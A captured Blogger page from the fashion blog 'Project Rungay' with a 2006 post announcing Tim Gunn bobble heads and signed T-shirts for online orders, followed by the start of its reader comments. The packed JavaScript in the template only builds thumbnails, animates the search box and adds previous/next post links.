.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=6d48877f-1695-4d8b-8145-546342c6446b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=6d48877f-1695-4d8b-8145-546342c6446b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Tim Gunn has arrived in store!</span>
<img class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2006-09-13T00:01:00-04:00'>Wednesday, September 13, 2006</abbr>
<span class='value-title' title='Wednesday, September 13, 2006'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html'>Tim Gunn has arrived in store!</a>
</h1>
<div class='the-brief'>Wednesday, September 13, 2006 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html&title=Tim Gunn has arrived in store!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html&title=Tim Gunn has arrived in store!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-115812068155313228'>
<span itemprop='articleBody'><a href="//photos1.blogger.com/blogger/3523/3382/1600/EmmettsEvent.0.png" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger/3523/3382/400/EmmettsEvent.png" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;"></a><br /><div style="font-weight: bold; font-style: italic;">Project Run Gay boys:</div> <div style="font-weight: bold; font-style: italic;">We are SO EXCITED that the Tim Gunn Bobble Heads and T Shirts are in BEFORE the Finale!</div><div style="font-weight: bold; font-style: italic;">We are offering our Project Rungay fans far and wide who can't make it to the event, if they order on line</div><div style="font-weight: bold; font-style: italic;">By Friday at midnight, we will ask Tim to sign the first 50.<br /><br /></div> <span style="font-weight: bold; font-style: italic;"><a href="http://emmettmccarthy.com/2006/fallofftherunway">Here</a> is the URL for the announcement, if you could post a link to it on your blog, I would love it!</span> <div style="font-weight: bold; font-style: italic;"><br /></div><div style="font-weight: bold; font-style: italic;">xxoo</div><div style="font-weight: bold;"><span style="font-style: italic;">Emmett</span><br /><br /><br /><br /><span style="font-weight: bold;">Edited to add:  Since some of you have asked, here's a message from Emmett about the T-shirts:</span><br /><br /><span style="font-style: italic;">"Yes, Tim is signing his Semi Automatic T Shirt.</span><br /><span style="font-style: italic;">If those who can't make it to the event want a T shirt autographed, have them buy it before Friday.</span><br /><span style="font-style: italic;">This will insure we can get it to them before we sell out.</span><br /><span style="font-style: italic;">We only have 100 t shirts for Saturday's event and it is an 8 hour day!"</span><br /><br /><span style="font-weight: bold;">Now, <span style="font-size:130%;">run</span>!</span></div></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2006/09/vincent-one-last-loving-look-back.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2006/09/michael-knight-fashion-ninja.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
21
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c115812183919198218'>
<a name='c115812183919198218'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115812183919198218'>
<p>
THANKS! I so ordered and posted it on my myspace!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1158121800000#c115812183919198218' title='comment permalink'>
9/13/06, 12:30&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115812183919198218' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115812257450726054'>
<a name='c115812257450726054'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03579624568142439777" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115812257450726054-03579624568142439777"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" alt="" title="katiecoo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03579624568142439777' rel='nofollow'>katiecoo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115812257450726054'>
<p>
Just ordered mine...please please PLEASE let me get in the first 50!!!!!!!!!!  I need that autograph!!!!  (Veruca Salt voice)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1158122520000#c115812257450726054' title='comment permalink'>
9/13/06, 12:42&#8239;AM
</a>
<span class='item-control blog-admin pid-1118038058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115812257450726054' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115812263807707065'>
<a name='c115812263807707065'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115812263807707065'>
<p>
I ordered mine too, sure hope it gets signed!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1158122580000#c115812263807707065' title='comment permalink'>
9/13/06, 12:43&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115812263807707065' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115814287607646325'>
<a name='c115814287607646325'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115814287607646325'>
<p>
How cool is this.<BR/>"Tim Gunn fever. Catch it."
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1158142860000#c115814287607646325' title='comment permalink'>
9/13/06, 6:21&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115814287607646325' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115814536354649498'>
<a name='c115814536354649498'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115814536354649498'>
<p>
But Tim Gunn is so much better looking than his bobble head.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1158145320000#c115814536354649498' title='comment permalink'>
9/13/06, 7:02&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115814536354649498' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115814671779489021'>
<a name='c115814671779489021'></a>
